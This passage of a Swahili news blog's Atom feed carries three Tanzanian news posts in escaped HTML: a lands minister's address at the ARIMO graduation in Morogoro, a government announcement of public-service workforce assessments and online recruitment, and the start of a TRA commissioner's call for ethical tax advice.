center;\"\u003EMOROGORO\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiBFWiSfyY3tW2nY64jb9SNulosNsGaZLkFm5I5ScQKideCk64cPMod69I3IiLIzxEixrd0-N9zTY_o1fmAvE4XYkQeJyg01GLPrz54I5beRs09F_DIpTgpJ4xntCS8rZAf7uWWTmlFfvl-FN1SdpJ9WEjImZ0RCITHFp1Zufgm7HY_iqm-9Rn\/s1024\/WhatsApp%20Image%202025-12-12%20at%2018.31.03%20(1).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"614\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiBFWiSfyY3tW2nY64jb9SNulosNsGaZLkFm5I5ScQKideCk64cPMod69I3IiLIzxEixrd0-N9zTY_o1fmAvE4XYkQeJyg01GLPrz54I5beRs09F_DIpTgpJ4xntCS8rZAf7uWWTmlFfvl-FN1SdpJ9WEjImZ0RCITHFp1Zufgm7HY_iqm-9Rn\/s16000\/WhatsApp%20Image%202025-12-12%20at%2018.31.03%20(1).jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EWaziri wa Ardhi Nyumba na Maendeleo ya Makazi Mhe. Dkt Leonard Akwilapo amewaasa wahitimu wa Chuo cha Ardhi Morogoro (ARIMO) kujiepusha na matendo maovu na elimu na maarifa waliyopata yawe tunu na faida kwa Taifa.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EMhe. Dkt Akwilapo ametoa wito huo tarehe 12 Desemba 2025 wakati wa mahafali ya 44 ya Chuo cha Ardhi Morogoro (ARIMO) yaliyofanyika mkoani Morogoro ambapo jumla ya wahitimu 450 wa fani za Jiomatikia (Upimaji Ardhi), Upangaji Miji na Vijiji na Mifumo ya Taarifa za Kijiografia (GIS) walitunukiwa Astashada na Stashahada katika fani hizo.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EMhe. Dkt Akwilapo amewataka wahitimu hao kukumbuka kuwa utii, nidhamu na tabia njema ni silaha itakayowafanya wapendwe mahali popote.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E‘’Tukiwa hapa Morogoro tunakumbuka maneno yaliyoimbwa na mwanamuziki wa hapa hayati Mbaraka Mwinshehe na bendi yake ya Okestra Volcano; alisema “Heshima Kijana tanguliza kwanza mbele, ujeuri mbaya; uzuri si hoja tabia njema ni silaha utapendwa popote” mwisho wa kunukuu, alisema Mhe. Dkt Akwilapo.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EAmewataka vijana kutodanganyika na maneno ya eti kuna watu wanaitwa Gen Z ambapo alieleza kuwa, hizo ni propaganda za kujenga hofu na kufifisha juhudi za nchi maskini kujitafutia maendeleo.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E“Msidanganywe kuwa eti nyie ni kizazi cha vijana wasio na nidhamu, wapenda fujo, wasiosikiliza wazee wao, viongozi wao, chenye kujiamulia mambo yao bila kufuata sheria, taratibu, miongozo na tamaduni zetu; na mambo mengine ya hovyo’’ amesisitiza Mhe. Dkt Akwilapo.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EKwa mujibu wa Waziri huyo wa Ardhi Nyumba na Maendeleo ya Makazi, inasikitisha na kushangaza kuona vijana wa Kitanzania wanasikiliza maelekezo ya watu ambao hawaishi Tanzania na wala hawajawahi kuwaona na kupuuza\u0026nbsp; maelekezo ya Viongozi wao na hata wazazi wao ambao wamewalea mpaka hapo walipoifikia.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EAmesema, kuhitimu masomo kunatakiwa kuendane na uzalendo waliojengewa wa kuipenda Tanzania na kusisitiza kuwa waithamini nchi yao.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EMhe. Dkt Akwilapo amewataka kutumia utaalamu walioupata kwa weledi, uadilifu na kufuata sheria, kanuni, taratibu na miongozo na kuepuka vitendo vinavyoenda kuhatarisha amani.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EVile vile amewataka kuendelea kujifunza kwani elimu ni bahari, haina mwisho na kuwataka wanaobaki chuoni kuongeza bidii katika masomo, nidhamu na kutunza amani na umoja kwani kesho yao inajengwa na maamuzi ya leo.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EKwa upande wake Mkuu wa wilaya ya Morogoro, Bw. Musa Ramadhani Kilakala akimuwakilisha Mkuu wa Mkoa wa Morogoro Bw. Adam Malima amesema, migogoro ya ardhi imepungua mkoani humo hasa pale wizara ya ardhi ilipoanzisha Kliniki za Ardhi ambazo amezieleza zimesaidia kwa kiasi kikubwa kuwafikia wananchi katika maeneo yao.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EAkitoa taarifa kwa Mgeni Rasmi, Mkuu wa Chuo cha Ardhi Morogoro (ARIMO) Charles Saguda amesema chuo hicho kina Mpango Kabambe wa Miaka 20 (2023-2043) unaolenga kuboresha mazingira ya kujifunza na kujifunzia na utendaji wa chuo katika kuwaandaa wataalamu wa sekta ya ardhi.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E“Mpango kabambe huu unalenga kuongeza udahili wa wana chuo kutoka 660 hadi 5000, kuongeza watumishi kutoka 58 hadi 310 kuongeza program za mafunzo ya wanafunzi kutoka 2 hadi 7 pamoja na kujenga kampasi mpya katika eneo Mlima Kola mkoani Morogoro’’. Amesema Bw. Saguda\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXlUsu_iWaNA-dgCxDcc_kfLF6TeTKh5Mrs9NBioXYQqlSKqUN7MmPB8pRk8wd_IpHcgpF1Sgbt0h1QRfODtWBDs9-sdRBV43X5CzJNneLLtafszY_aM5APuxHJyPz0Z3rBF9IAdx-4qg1wUGlk3zhjtHbXK7pQvRlM6BN-srZqxAiIwdAchAx\/s1024\/WhatsApp%20Image%202025-12-12%20at%2018.31.03.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"703\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXlUsu_iWaNA-dgCxDcc_kfLF6TeTKh5Mrs9NBioXYQqlSKqUN7MmPB8pRk8wd_IpHcgpF1Sgbt0h1QRfODtWBDs9-sdRBV43X5CzJNneLLtafszY_aM5APuxHJyPz0Z3rBF9IAdx-4qg1wUGlk3zhjtHbXK7pQvRlM6BN-srZqxAiIwdAchAx\/s16000\/WhatsApp%20Image%202025-12-12%20at%2018.31.03.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIjsu4NcEGT3un4vI3wepYrtI0mgqSmjxNvLmZrVioasHoErj64hO0dR1zvEWF_lWrdpsYU3chkeyyFACZli8dyOcVuekv4RvipKoHsCXKmavj2Pfhju_iEzhrtBCO_StB1fe_dWxnU-kMOHuzopIVlgqRPVvCq8_zjLN-MhjhaTFJCuQFXD5I\/s1024\/WhatsApp%20Image%202025-12-12%20at%2018.31.04%20(1).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"547\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIjsu4NcEGT3un4vI3wepYrtI0mgqSmjxNvLmZrVioasHoErj64hO0dR1zvEWF_lWrdpsYU3chkeyyFACZli8dyOcVuekv4RvipKoHsCXKmavj2Pfhju_iEzhrtBCO_StB1fe_dWxnU-kMOHuzopIVlgqRPVvCq8_zjLN-MhjhaTFJCuQFXD5I\/s16000\/WhatsApp%20Image%202025-12-12%20at%2018.31.04%20(1).jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibGy7qQpfZ3dLB6G8yYHmWfjdrhrUu4XsNOWWU1UZi1emIhRWIhQbxIn21brX5HV1qU8Oae8Z3hpgpVne-ffDL_4IPEERboLfUImQdV0BVtjJquAUM9QOPUGF2PnigP59QGcz4myHq-YJM9yoe4DkulzRrtfMp1-ZmmNexILdq-FvZp8TqJYXV\/s1024\/WhatsApp%20Image%202025-12-12%20at%2018.31.04%20(2).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"537\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibGy7qQpfZ3dLB6G8yYHmWfjdrhrUu4XsNOWWU1UZi1emIhRWIhQbxIn21brX5HV1qU8Oae8Z3hpgpVne-ffDL_4IPEERboLfUImQdV0BVtjJquAUM9QOPUGF2PnigP59QGcz4myHq-YJM9yoe4DkulzRrtfMp1-ZmmNexILdq-FvZp8TqJYXV\/s16000\/WhatsApp%20Image%202025-12-12%20at%2018.31.04%20(2).jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiqOoWogEy1_q7YQnnwEkSiV8My5xFs8NRWipv2fZ_DJ11NIAvoIqNxyfbfGqerGx4y-0-2LRRMQxlGrdR7KKN0c3JEm5wXbETu7ua7f5DbDrf9h8CFGLMSLlVSx96ZvWskJPQ3Mob4jqDY2w0d1o6tBaLv5Vj3-t-_w3Tm___HPlBjMGCpD5V\/s1024\/WhatsApp%20Image%202025-12-12%20at%2018.31.04.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"543\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiqOoWogEy1_q7YQnnwEkSiV8My5xFs8NRWipv2fZ_DJ11NIAvoIqNxyfbfGqerGx4y-0-2LRRMQxlGrdR7KKN0c3JEm5wXbETu7ua7f5DbDrf9h8CFGLMSLlVSx96ZvWskJPQ3Mob4jqDY2w0d1o6tBaLv5Vj3-t-_w3Tm___HPlBjMGCpD5V\/s16000\/WhatsApp%20Image%202025-12-12%20at%2018.31.04.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8YLSuRCpV5WXWoWyhznvlKgMvxtdPjj_lAwcKgoWiw5dHg9lamk2vENNdepHPskxgOXUc0Wr5hQ1CSXFL2R5a-JqZjq5G3m4IfaUcyj_21QUDJ0n8JL0iRxjkHpeSA7zW8wXK4UMG8MQ_vbekoGFRDSws0qrRnO4YxDUY8kacmdEF5cJAs3fB\/s1080\/WhatsApp%20Image%202025-12-12%20at%2018.31.05%20(1).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"586\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8YLSuRCpV5WXWoWyhznvlKgMvxtdPjj_lAwcKgoWiw5dHg9lamk2vENNdepHPskxgOXUc0Wr5hQ1CSXFL2R5a-JqZjq5G3m4IfaUcyj_21QUDJ0n8JL0iRxjkHpeSA7zW8wXK4UMG8MQ_vbekoGFRDSws0qrRnO4YxDUY8kacmdEF5cJAs3fB\/s16000\/WhatsApp%20Image%202025-12-12%20at%2018.31.05%20(1).jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijof2MiKS8g0o68xb189Qy2QVgu8uPI2mPK14cfsVIgU_2daY_HUxiH1dII82BkMFGbrWMKLHPK3DD8MZmg15N9hsTVo2oLmIJjgLSYGw5yQqsKkggXvTQXL5RjLWWuSi4B5Kl9KNLb7ji1VB9aGeeDE8jx7E0SRxQCvwbDJTI7pdeP0VsM-I4\/s1080\/WhatsApp%20Image%202025-12-12%20at%2018.31.05.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"643\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijof2MiKS8g0o68xb189Qy2QVgu8uPI2mPK14cfsVIgU_2daY_HUxiH1dII82BkMFGbrWMKLHPK3DD8MZmg15N9hsTVo2oLmIJjgLSYGw5yQqsKkggXvTQXL5RjLWWuSi4B5Kl9KNLb7ji1VB9aGeeDE8jx7E0SRxQCvwbDJTI7pdeP0VsM-I4\/s16000\/WhatsApp%20Image%202025-12-12%20at%2018.31.05.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/7564166969828205033\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/waziri-wa-ardhi-awaasa-wahitimu-arimo.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/7564166969828205033"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/7564166969828205033"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/waziri-wa-ardhi-awaasa-wahitimu-arimo.html","title":"WAZIRI WA ARDHI AWAASA WAHITIMU ARIMO KUJIEPUSHA NA MATENDO MAOVU"}],"author":[{"name":{"$t":"MICHUZI TV"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16440062498095624014"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNhB_amXPgvkF9TBld89r-kLmM_HawdOj96R12zzJpBFDhAwx5wHds62VS8T32WCuTtun85nvmOMmq8WxTJEqpqp6TO8_-KK4JEvJ6NDOg0L7Cq3N8ld64VQTNOamzjg\/s220\/logo1.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiBFWiSfyY3tW2nY64jb9SNulosNsGaZLkFm5I5ScQKideCk64cPMod69I3IiLIzxEixrd0-N9zTY_o1fmAvE4XYkQeJyg01GLPrz54I5beRs09F_DIpTgpJ4xntCS8rZAf7uWWTmlFfvl-FN1SdpJ9WEjImZ0RCITHFp1Zufgm7HY_iqm-9Rn\/s72-c\/WhatsApp%20Image%202025-12-12%20at%2018.31.03%20(1).jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-4458694451575492016"},"published":{"$t":"2025-12-13T08:17:00.002+03:00"},"updated":{"$t":"2025-12-13T08:17:29.248+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI JAMII"}],"title":{"type":"text","$t":"Tathmini ya Rasilimali Watu Kuanza Taasisi Zote za Umma Kuongeza Ufanisi"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1066\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiURVdVF92Vw28GYHyd8zegpO_bMWLVVs_JXPMAWK1Q2Q03gOGjO2UgphE4Ibhye0kXJpLPwD0ybRXROUI15EtAzm-fE6hHgAhqC2-yM8gxeKLNQ5_p-3IXpypp6e9ktZepCkUO1j98OUjNZ0pmeON2q5EzIrGCFfuMcX-3ULu72CfQ4W9gvSvMAA\/s16000\/WhatsApp%20Image%202025-12-13%20at%2012.36.46%20AM.jpeg\" style=\"text-align: center;\" \/\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESERIKALI imeeleza dhamira yake ya kusogeza huduma karibu na wananchi na kuongeza uwazi katika ajira za umma kupitia matumizi ya teknolojia ya kidijitali, hatua inayolenga kupunguza urasimu na gharama kwa waombaji wa ajira na wapokeaji wa huduma za Serikali.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAkizungumza na waandishi wa habari leo jijini Dar es Salaam, Waziri wa Nchi, Ofisi ya Rais, Menejimenti ya Utumishi wa Umma na Utawala Bora, Ridhiwani Kikwete, amesema Serikali imeanza tathmini ya rasilimali watu katika taasisi za umma ili kuhakikisha mahitaji halisi ya watumishi yanazingatiwa kwa haki na weledi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAmesema tathmini hiyo itawezesha Serikali kujenga mfumo wa ajira unaozingatia ushindani, uwajibikaji na ufanisi, sambamba na kutekeleza ahadi ya kuongeza ajira kwa Watanzania, hususan katika sekta za afya na elimu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKwa mujibu wa Waziri Ridhiwani, mchakato mpya wa ajira utaanza Desemba 13, 2025, ambapo kwa mara ya kwanza usaili utafanyika katika mikoa yote nchini kwa kutumia mfumo wa mtandaoni wa online aptitude test, hatua itakayopunguza gharama na usumbufu kwa waombaji.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKatika kuimarisha mawasiliano kati ya Serikali na wananchi, Waziri huyo amezindua rasmi mfumo wa Mrejesho unaopatikana kwa kupiga 15400#, utakaomwezesha mwananchi kutoa maoni, malalamiko au pongezi moja kwa moja kwa viongozi na taasisi za umma bila vikwazo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAidha, amesema kuanzishwa kwa Daftari la Huduma za Serikali (GSD) kutawawezesha wananchi kupata taarifa sahihi za huduma, gharama na taratibu bila kulazimika kufika ofisini, hivyo kuongeza uwazi na kuokoa muda.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAkizungumzia masuala ya maadili, Ridhiwani amesema Serikali ipo katika hatua za kurekebisha sheria za maadili ya viongozi na watumishi wa umma ili kuimarisha uwajibikaji na uadilifu katika ngazi zote.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAmesisitiza kuwa licha ya changamoto za awali za mifumo mipya, Serikali imelenga kufikisha zaidi ya asilimia 80 ya huduma zote za umma kwenye mifumo ya kidijitali ifikapo mwaka 2050, kama sehemu ya mkakati wa kujenga Serikali inayowajibika na inayomlenga mwananchi.\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/4458694451575492016\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/tathmini-ya-rasilimali-watu-kuanza.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/4458694451575492016"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/4458694451575492016"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/tathmini-ya-rasilimali-watu-kuanza.html","title":"Tathmini ya Rasilimali Watu Kuanza Taasisi Zote za Umma Kuongeza Ufanisi"}],"author":[{"name":{"$t":"Othman Michuzi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18092695512337284191"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP7C9mHikSkSk5lEJ7s47AUd6yXLfNsZOYWnMPHErmpmaVja0NwAbMriuphIGaXo4mIv5-qTuNyO62Qu4eaz33yH3zDkD4TodJ325nZ39AO_irb6h2i3tACQNOTrYPWE8\/s113\/OTHMAN+MICHUZI.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiURVdVF92Vw28GYHyd8zegpO_bMWLVVs_JXPMAWK1Q2Q03gOGjO2UgphE4Ibhye0kXJpLPwD0ybRXROUI15EtAzm-fE6hHgAhqC2-yM8gxeKLNQ5_p-3IXpypp6e9ktZepCkUO1j98OUjNZ0pmeON2q5EzIrGCFfuMcX-3ULu72CfQ4W9gvSvMAA\/s72-c\/WhatsApp%20Image%202025-12-13%20at%2012.36.46%20AM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-8323033710567720546"},"published":{"$t":"2025-12-13T08:04:00.004+03:00"},"updated":{"$t":"2025-12-13T08:05:51.872+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI JAMII"}],"title":{"type":"text","$t":"KAMISHNA MKUU TRA AWAOMBA WAFANYABIASHARA NA WASHAURI WA KODI KUZINGATIA MAADILI NA WELEDI ILI KUIMARISHA UTII WA KODI"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIuIUCJz6l9nfL-bFdFGwXqi5AZhd7azpigXYt4fiyA9-98dgxiCyUvKJJ9XjnYaqR4CZoXSvf-QijXr7ZUoRl-jNJWm-9M8gHyba_Y9spZB1yoZa8WDmdqOaZYHuD4r-6sVqci0JxHZWVa9Jh-93fV1_eUZ3DZ9ZoeQH4IHs1BZfZNlsWFW6ayg\/s1033\/WhatsApp%20Image%202025-12-13%20at%207.52.14%20AM%20(3).jpeg\" style=\"font-family: verdana; text-align: justify;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIuIUCJz6l9nfL-bFdFGwXqi5AZhd7azpigXYt4fiyA9-98dgxiCyUvKJJ9XjnYaqR4CZoXSvf-QijXr7ZUoRl-jNJWm-9M8gHyba_Y9spZB1yoZa8WDmdqOaZYHuD4r-6sVqci0JxHZWVa9Jh-93fV1_eUZ3DZ9ZoeQH4IHs1BZfZNlsWFW6ayg\/s16000\/WhatsApp%20Image%202025-12-13%20at%207.52.14%20AM%20(3).jpeg\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKamishna wa Mamlaka ya Mapato Tanzania (TRA), Yusuph Mwenda, akizungumza na\u0026nbsp; wafanyabiashara pamoja na washauri wa walipakodi\u0026nbsp; jijini Dar es Salaam.\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDgr2QvsAltAP3QlsnwOYk4dZbsana7kE5ZJX5t-HXyEzBkhEGznir-w7BHhF5vUANVv-k2RZq5yd54FMA4w8dlULzvsZsFNaXdH3LX7FkRyONH45u9jD1kW_4WQIJFy5BoKaa7MWkpZCRH7blCE0ulomgZy3puPl8Ze_rFtWSdA8lisTSFcyt0Q\/s1055\/WhatsApp%20Image%202025-12-13%20at%207.52.13%20AM.jpeg\"\u003E\u003Cimg border=\"0\" height=\"422\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDgr2QvsAltAP3QlsnwOYk4dZbsana7kE5ZJX5t-HXyEzBkhEGznir-w7BHhF5vUANVv-k2RZq5yd54FMA4w8dlULzvsZsFNaXdH3LX7FkRyONH45u9jD1kW_4WQIJFy5BoKaa7MWkpZCRH7blCE0ulomgZy3puPl8Ze_rFtWSdA8lisTSFcyt0Q\/w640-h422\/WhatsApp%20Image%202025-12-13%20at%207.52.13%20AM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKAMISHNA wa Mamlaka ya Mapato Tanzania (TRA), Yusuph Mwenda, ametoa wito kwa wafanyabiashara pamoja na washauri wa walipakodi kuimarisha maadili, uaminifu na weledi katika utoaji wa huduma zao, ili kujenga mazingira salama, shindani na yenye utii wa kodi kwa manufaa ya uchumi wa taifa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHayo ameyasema leo Desemba 12, 2025 wakati akizungumza katika kikao maalum na wataalamu hao, Kamishna Mwenda aliwakumbusha kuwa nafasi yao katika mfumo wa kodi ni nyeti na ina athari kubwa kwa ustawi wa biashara nchini.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAmesema kuwa licha ya mafanikio makubwa yaliyopatikana katika kurahisisha biashara na kuongeza utii wa hiari, bado kunahitajika kutumia utaalamu wao kwa njia inayolinda uadilifu kuliko kusaidia ukwepaji kodi au kutoa taarifa za kupotosha.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAmesisitiza kuwa vitendo hivyo vinaharibu sifa ya sekta, vinapunguza mapato ya serikali, na kuvuruga uwanja sawa wa ushindani kwa wafanyabiashara wanaofuata sheria.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKamishna Mwenda amesema baadhi ya changamoto zinazojitokeza katika ukusanyaji wa kodi zimekuwa zikichangiwa na washauri wachache wanaowasilisha taarifa zisizo sahihi kwa niaba ya wateja wao au wanaoshiriki moja kwa moja katika 